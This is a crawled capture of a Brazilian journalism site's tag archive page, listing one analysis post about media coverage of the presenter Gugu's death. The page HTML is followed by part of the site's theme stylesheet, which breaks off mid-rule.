				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/gugu/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-2238"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: gugu</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >gugu</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-3524"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-3524 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-acidente tag-apresentador tag-edicao190 tag-gugu tag-midias tag-morte tag-viuva format- element">
    <div class="box ">
        <div class="image">
            <a title="A morte de Gugu: um espetáculo para diversos públicos" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/gugu_morte-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/gugu_morte-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/gugu_morte-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/a-morte-de-gugu-um-espetaculo-para-diversos-publicos/" class="post_name">A morte de Gugu: um espetáculo para diversos públicos</a>
    </h2>
</header>
<p> 
    Tudo se torna pauta quando existe a certeza do clique, mas nem toda pauta é eticamente ace…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    2 de junho de 2021                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3524" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>75  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css
body_size: 52342
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	G'Day News Theme

For more info please read README.md file

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]
 
This folder is structured into 4 sections.

- Bootstrap - This folder contains whole bootstrap frontend framework.
- Mixins & Themeoptions - These folders contain data for all dynamics styles, which can be changed from Theme Options. 
- Other - This folder contains all styles by 3rd party developers (e.g. prettyphoto).
- Template - This folder contains all styles.
    - Responsive-X - Suffix X represents resolution for media queries. Inside these folders are located files that represents specific behavioral for responsive.
    - Shortcodes - These Folders Contain All Shortcodes Styles. Contain separate shortcode files, that are more difficult.
       - Archive
       - Banners
       - Blog - This File Contains All Blog Styles
             - Blog - Timeline
             - Blog - Vertical
             - Blog - Vertical Small
             - Blog - Vertical Big
             - Blog - Special
             - Blog - Special Big
             - Blog - Simple
             - Blog - Classical
       - Breadcrumb
       - Carousels - This File Contains All Carousel Styles
             - Carousel - Classical
             - Carousel - Vertical
             - Carousel - Vertical Small
             - Carousel - Vertical Big
             - Carousel - Special
             - Carousel - Special Big
        - Comments
        - Effects - This File Contains Styles For Some Effects (e.g. Fade For Images) That Are Used In G'Day News Theme
        - Features - This File Contains Styles For Some Features (e.g. Show Up Post, Tweet Share, Font Resizer...) That Are Used In G'Day News Theme
        - Footer
        - Header
        - Isotope
        - Jaw-hover - This File Contains Styles For Hover Behavioral (e.g. For Images) That Are Used In G'Day News Theme
        - Jaw-warning-msg - This File Contains Styles For Default Warning Messages That Are Used In G'Day News Theme
        - Layout - This File Contains Styles For Layout (Sidebars included) That Are Used In G'Day News Theme
        - Main
        - Media-gallery - This File Contains Styles For JaW Gallery
        - Menu
        - Meta
        - Mixins - This File Contains Global Styles For More Common Mixins (AKA Functions) That Are Used In G'Day News Theme
        - Print - This File Contains Styles For Print Content (Single Post) That Are Used In G'Day News Theme
        - Rating
        - Search
        - Single-post
        - Shortcode - This File Contains Less Difficult Shortcode Styles (See Shortcode-X Folders)
        - Titles - This File Contains Styles For Titles That Are Used In G'Day News Theme
            - Bar Type 1
            - Bar Type 2
            - Bar Type 3
            - Bar Type 4
            - Bar Type Big Left
            - Bar Type Big Right
            - Bar Type Big Center
        - Top-bar
        - Variables - This File Contains Global Styles For More Common Variables That Are Used In G'Day News Theme
        - Widgets - This File Contains Styles For Widgets That Are Used In G'Day News Theme
            - JaW Banner Widget
            - JaW Posts Widget
            - JaW Login Widget
            - JaW Social Widget
            - JaW Social Icons Widget
            - JaW Twitter Widget
            - JaW Recent Comments Widget
            - JaW Rate Post Widget
            - JaW About Author
            - JaW Submit Message Widget
            - JaW Instagram Widget
            - JaW JaW Gallery Widget


Main file of our LESS is template-static.less. If you do some changes within any file, you should compile only template-static.less file.

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Color codes]

All colors are dynamically set in Theme Options
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Typography]

All typography atrributes are dynamically set in Theme Options
-------------------------------------------------------------------*/
/* Extern Libraries*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1180px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
